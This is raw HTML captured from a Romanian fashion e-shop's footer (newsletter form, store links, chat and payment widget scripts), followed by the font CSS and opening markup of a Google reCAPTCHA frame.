</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL&co=aHR0cHM6Ly9pLWZhc2hpb24ucm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=kh80j2we97o3
body_size: 48513
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y2cZKv-qKXSvVVUFE-WaNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y2cZKv-qKXSvVVUFE-WaNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y2cZKv-qKXSvVVUFE-WaNw">
